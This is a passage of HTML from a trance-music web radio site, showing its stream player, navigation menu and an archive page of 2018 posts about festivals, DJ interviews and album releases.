						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
		
							<div class="qt-playercontainer-dropdown">
											<a class="qt-btn qt-btn qt-btn-secondary" data-qtswitch="open" data-target="#qtchannelslistcontainer">Channels<i class="dripicons-chevron-down"></i></a>
										</div>
				
		</div>

		

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
		data-qtradioid="1982"
		data-mp3_stream_url="https://radio.trance-energy.org:8443/trance#.mp3"
		data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-mediacp=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="320kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
					data-qtradioid="1982"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					320kbps				</a>

			</li>
						<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="192kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="http://radio.trance-energy.org:8443/trance192#.mp3"
					data-qtradioid="2956"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					192kbps				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->
</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://t-er.org/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
	<div id="maincontent" class="qt-main">
					<hr class="qt-header-player-spacer">
				<!-- ======================= HEADER SECTION ======================= -->
		    <!-- HEADER CAPTION ========================= -->
    <div class="qt-pageheader qt-negative">
        <div class="qt-container">
            <h1 class="qt-caption qt-spacer-s">
                Home            </h1>
            <h4 class="qt-subtitle">
                Page: 2            </h4>
        </div>
             </div>
    <!-- HEADER CAPTION END ========================= -->
				<!-- ======================= CONTENT SECTION ======================= -->
		<div class="qt-container qt-vertical-padding-l ">
			<div class="row">
				<div class="col s12 m12 l1 qt-pushpin-container">
					<div class="qt-pushpin">
						<!-- SHARE FUNCTIONS ================================================== -->
<ul class="qt-sharepage qt-sharepage-vertical qt-content-primary">
	<li class="hide-on-med-and-down">
		<i class="qticon-share qt-shareicon qt-content-primary-dark tooltipped"></i>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow"
		data-tooltip="Share on Facebook" data-position="right" 
		data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://t-er.org/grum_tm2018&#038;title=‘’Good%20year%20to%20do%20it’’%20&#8211;%20interview%20with%20Grum%20during%20Transmission%20Prague%202018">
			<i class="qticon-facebook"></i>
		</a>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Twitter" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="http://twitter.com/share?text=%E2%80%98%E2%80%99Good+year+to+do+it%E2%80%99%E2%80%99+%26%238211%3B+interview+with+Grum+during+Transmission+Prague+2018&#038;url=https://t-er.org/grum_tm2018">
			<i class="qticon-twitter"></i>
		</a>
	</li>


	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Pinterest" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://pinterest.com/pin/create/button/?&#038;url=https://t-er.org/grum_tm2018&#038;description=‘’Good%20year%20to%20do%20it’’%20&#8211;%20interview%20with%20Grum%20during%20Transmission%20Prague%202018&#038;media=https://t-er.org/wp-content/uploads/2018/04/0005-1-1024x769.jpg">
			<i class="qticon-pinterest"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Linkedin" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=%E2%80%98%E2%80%99Good+year+to+do+it%E2%80%99%E2%80%99+%26%238211%3B+interview+with+Grum+during+Transmission+Prague+2018&#038;title=‘’Good%20year%20to%20do%20it’’%20&#8211;%20interview%20with%20Grum%20during%20Transmission%20Prague%202018">
			<i class="qticon-linkedin"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Send by Whatsapp" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank"  href="https://wa.me/?text=%E2%80%98%E2%80%99Good+year+to+do+it%E2%80%99%E2%80%99+%26%238211%3B+interview+with+Grum+during+Transmission+Prague+2018+-+https://t-er.org/grum_tm2018">
			<i class="qticon-whatsapp"></i>
		</a>
	</li>


			<li>
			<a href="#" class="qt-btn-primary qt-sharelink qt-loveit-link   qt-tooltipped" data-tooltip="Love" data-position="right"  data-post_id="1939"><i class="qticon-heart"></i>
				<span class="qtli count">2</span>
			</a>
		</li>
	</ul>
<!-- SHARE FUNCTIONS ================================================== -->


					</div>
					 <hr class="qt-spacer-m">
				</div>
				<div class="col s12 m12 l8">
					<!-- POST ITEM ========================= -->
<div id="post-1939" class="qt-part-archive-item post-1939 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-home category-online category-spotlight tag-above-and-beyond tag-album tag-anjunabeats tag-anjunadeep tag-anjunafamily tag-deep-state tag-grum tag-ilan-bluestone tag-interview tag-lasers tag-prague tag-progressive tag-tmprg18 tag-trance tag-transmission tag-transmission-festival">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		2<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/grum_tm2018" class="qt-text-shadow">
						‘’Good year to do it’’ &#8211; interview with Grum during Transmission Prague 2018					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">November 5, 2018</p>
	</div>
</div>			<a href="https://t-er.org/grum_tm2018" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2018/04/0005-1-1024x769.jpg">
            <img fetchpriority="high" width="1024" height="769" src="https://t-er.org/wp-content/uploads/2018/04/0005-1-1024x769.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2018/04/0005-1-1024x769.jpg 1024w, https://t-er.org/wp-content/uploads/2018/04/0005-1-300x225.jpg 300w, https://t-er.org/wp-content/uploads/2018/04/0005-1-768x577.jpg 768w, https://t-er.org/wp-content/uploads/2018/04/0005-1-e1523402155993.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>This year’s Transmission surprised its fans with a rich Anjunabeats line-up for such a festival, considering so few progressive-sound names playing there during last years, but such DJs as Above &amp; Beyond, Ilan Bluestone and Grum have attracted a lot of new fans to the festival, bringing some AnjunaFamily vibe with them (as you could [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1921" class="qt-part-archive-item post-1921 post type-post status-publish format-standard has-post-thumbnail hentry category-home tag-blog">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home" rel="category tag">Home</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/quest4trance-ade-2018-get-ready-for-a-banger" class="qt-text-shadow">
						Quest4Trance ADE 2018: get ready for a banger!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">September 13, 2018</p>
	</div>
</div>			<a href="https://t-er.org/quest4trance-ade-2018-get-ready-for-a-banger" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2018/09/q4t.jpg">
            <img width="960" height="960" src="https://t-er.org/wp-content/uploads/2018/09/q4t.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2018/09/q4t.jpg 960w, https://t-er.org/wp-content/uploads/2018/09/q4t-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2018/09/q4t-300x300.jpg 300w, https://t-er.org/wp-content/uploads/2018/09/q4t-768x768.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>The Amsterdam Dance Event is approaching and approaching fast. Another year back to the world capital of electronic music… and especially the home of Trance with a capital T. Quest4Trance will be there, as you would expect, and they&#8217;re bringing a lot to take in! Every year around September, we, the trance fans, get that [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1906" class="qt-part-archive-item post-1906 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-home category-live category-online category-spotlight tag-bloemendaal-aan-zee tag-ferry-corsten tag-luminosity-beach-festival tag-luminosity-beach-festival-2018 tag-luminosity-events tag-the-space-brothers">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		3<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/luminosity-beach-festival-world-trance-mecca" class="qt-text-shadow">
						Luminosity Beach Festival &#8211; is there anyone who had enough of this world trance mecca?					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">July 9, 2018</p>
	</div>
</div>			<a href="https://t-er.org/luminosity-beach-festival-world-trance-mecca" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2018/07/36666144_1853905641322091_4722295625461268480_o-1024x683.jpg">
            <img width="1024" height="683" src="https://t-er.org/wp-content/uploads/2018/07/36666144_1853905641322091_4722295625461268480_o-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2018/07/36666144_1853905641322091_4722295625461268480_o-1024x683.jpg 1024w, https://t-er.org/wp-content/uploads/2018/07/36666144_1853905641322091_4722295625461268480_o-300x200.jpg 300w, https://t-er.org/wp-content/uploads/2018/07/36666144_1853905641322091_4722295625461268480_o-768x512.jpg 768w, https://t-er.org/wp-content/uploads/2018/07/36666144_1853905641322091_4722295625461268480_o.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>When you mention Luminosity Beach Festival, there’s no person from trance music world without getting to know this event. During the past decade, Luminosity Beach Festival is named between the most famous festivals and has grown into world-known trance event, probably such just the one, with the longest, every year astonishing lineup, pure beach location [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1897" class="qt-part-archive-item post-1897 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-home category-online category-spotlight tag-luminosity-beach-festival tag-luminosity-beach-festival-2018 tag-luminosity-events">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/luminosity-beach-festival-the-dreamy-place" class="qt-text-shadow">
						Luminosity Beach Festival – the dreamy place where trance lovers roads will cross this summer					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">June 25, 2018</p>
	</div>
</div>			<a href="https://t-er.org/luminosity-beach-festival-the-dreamy-place" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2018/06/35932150_1831954806850508_1749036014371864576_n.jpg">
            <img width="679" height="960" src="https://t-er.org/wp-content/uploads/2018/06/35932150_1831954806850508_1749036014371864576_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2018/06/35932150_1831954806850508_1749036014371864576_n.jpg 679w, https://t-er.org/wp-content/uploads/2018/06/35932150_1831954806850508_1749036014371864576_n-212x300.jpg 212w" sizes="(max-width: 679px) 100vw, 679px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>If you were asked to paint a dream of trance festival, what would it look like, what paintbrush strokes would you use? Would you draw first the most passionate and addicted trance lovers from around the world, various countries, trance lovers who just can’t miss this legendary festival? All together for not less than couple [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1879" class="qt-part-archive-item post-1879 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-home category-online category-spotlight tag-axwell-and-ingrosso tag-camping tag-edmania tag-expo-center tag-festival tag-marlo tag-open-air tag-slovakia tag-timmy-trumpet tag-trencin tag-umek">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/edmania2018" class="qt-text-shadow">
						New edition of EDMANIA &#8211; become a part of Dance Revolution!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">June 19, 2018</p>
	</div>
</div>			<a href="https://t-er.org/edmania2018" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2018/06/edmania2019.jpg">
            <img width="720" height="450" src="https://t-er.org/wp-content/uploads/2018/06/edmania2019.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2018/06/edmania2019.jpg 720w, https://t-er.org/wp-content/uploads/2018/06/edmania2019-300x188.jpg 300w, https://t-er.org/wp-content/uploads/2018/06/edmania2019-600x375.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>As the summer festival season is only starting, and one of the most intriguing and young festivals EDMANIA will happen in the small city in Slovakia – Trenčín, which became famous thanks to previous EDMANIA editions. This festival, which for few years already brings people not only from Slovakia, but also other countries together, will [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1871" class="qt-part-archive-item post-1871 post type-post status-publish format-standard hentry category-event category-home category-live category-online category-spotlight tag-abgt tag-above-beyond tag-anjunafamily tag-creamfields tag-finsbury-park tag-grum tag-spencer-brown">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		1<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/above-beyond-at-steel-yard" class="qt-text-shadow">
						Above &amp; Beyond at Steel Yard: from exclusive yoga session to extraordinary lasers and senses					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">June 12, 2018</p>
	</div>
</div>			<a href="https://t-er.org/above-beyond-at-steel-yard" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Often, there are unique events in special exclusive locations and travelling to those ones creates one entire exciting experience that starts very early. From entering an airport or boarding a plane with excitement, when you are one step closer, when each of it is imbued by the synthesis of world’s leading trance music act, Above [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1848" class="qt-part-archive-item post-1848 post type-post status-publish format-standard hentry category-home category-spotlight tag-allen-watts tag-armada-music tag-audrey-gallagher tag-ben-gold tag-omnia tag-rodg tag-ruben-de-ronde tag-sivan tag-sound-advice-chapter-1">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/ben-gold-sound-advice-chapter-1" class="qt-text-shadow">
						Sound Advice | Chapter 1: Ben Gold’s debut album!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">May 15, 2018</p>
	</div>
</div>			<a href="https://t-er.org/ben-gold-sound-advice-chapter-1" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>After making us fall in love once and again with his singles along many years, Ben Gold has embarked into producing an album, and he has delivered. Oh lord, he has indeed delivered! Let’s have a look upon the first chapter of Ben Gold’s debut album! Ben Gold’s massive talent has never been in question. [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1827" class="qt-part-archive-item post-1827 post type-post status-publish format-standard hentry category-event category-home category-live category-online category-spotlight tag-anske tag-ciaran-mcauley tag-club-panama tag-craig-connelly tag-giuseppe-ottaviani tag-luminosity-events tag-luminosity-trance-gathering-2018 tag-panama-amsterdam tag-phillip-j tag-sean-tyas">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/luminosity-trance-gathering-joy-euphoria-happiness-and-purity-of-sounds" class="qt-text-shadow">
						Luminosity Trance Gathering at Panama club – where and when joy, euphoria, happiness and purity of sounds are double sized!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">April 25, 2018</p>
	</div>
</div>			<a href="https://t-er.org/luminosity-trance-gathering-joy-euphoria-happiness-and-purity-of-sounds" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>The night right before the yearly A State Of Trance festival in Utrecht, Netherlands, I have been left without choice for several years in a row &#8211; Luminosity events is the only answer for this evening to kick off the weekend-long trance celebrations. It’s that night in Amsterdam, at club Panama, when counting to the [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1810" class="qt-part-archive-item post-1810 post type-post status-publish format-standard hentry category-editorial category-home category-spotlight tag-trancefamily tag-a-state-of-trance tag-aly-fila tag-armin-van-buuren tag-fsoe tag-future-sound-of-egypt tag-melomane tag-melotrance tag-trance tag-vivid">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home/editorial" rel="category tag">Editorial</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/the-melomane-vivid" class="qt-text-shadow">
						The Melomane is back &amp; Future Sound of Egypt has gone VIVID!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">April 20, 2018</p>
	</div>
</div>			<a href="https://t-er.org/the-melomane-vivid" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>&nbsp; The melomane better known as Hazem Beltagui ,  who introduced a unique style of Trance composing named after &#8220;melotrance&#8221; is finally back with his debut solo artist album &#8220;VIVID&#8221; on Aly &amp; Fila record label Future Sound of Egypt!</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1766" class="qt-part-archive-item post-1766 post type-post status-publish format-standard hentry category-event category-home tag-trancefamily tag-aly-fila tag-bangkok tag-ben-nicky tag-dakota tag-ferry-corsten tag-festival tag-hydra tag-joc tag-jordan-suckley tag-key-4050 tag-lonskii tag-markus-schulz tag-thailand tag-the-thrillseekers tag-tmbkk18 tag-trance tag-transmission tag-transmission-festival tag-united-music-events">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
